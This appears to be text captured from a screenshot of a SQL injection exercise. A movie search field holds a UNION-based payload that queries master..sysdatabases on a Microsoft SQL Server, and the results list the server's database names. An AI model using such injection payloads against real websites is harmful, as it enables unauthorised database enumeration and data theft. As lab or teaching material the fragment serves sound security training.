 Search for a movie:
abcd' union select 1,name,3,4,5,6 from master..sysdatabases;-- -
Search
master
3
Watch
model
3
Watch
msdb
3
Watch